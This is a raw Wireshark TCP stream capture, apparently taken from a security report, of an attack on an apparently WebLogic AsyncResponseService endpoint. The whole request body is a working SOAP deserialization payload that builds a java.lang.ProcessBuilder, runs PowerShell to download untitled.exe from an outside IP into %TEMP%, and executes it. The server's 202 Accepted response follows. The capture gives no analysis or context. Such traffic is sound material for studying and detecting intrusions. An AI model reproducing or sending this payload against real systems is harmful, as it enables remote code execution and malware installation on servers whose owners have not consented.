 Wireshark · Follow TCP Stream (tcp.stream eq 91) 2019-04-26 15.50.00 to 16.00.00 CST.pcap
POST /_async/AsyncResponseService HTTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Content-Type: text/xml;charset=UTF-8
Content-Length: 1129
X-Forwarded-For:
WL-Proxy-Client-IP:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://
www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>powershell.exe wget http://45.55.211.79/.cache/untitled.exe -outfile %TEMP%/untitled.exe&amp;cmd.exe /c %TEMP%\
\untitled.exe</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>HTTP/1.1 202 Accepted
Date: Fri, 26 Apr 2019 20:51:45 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1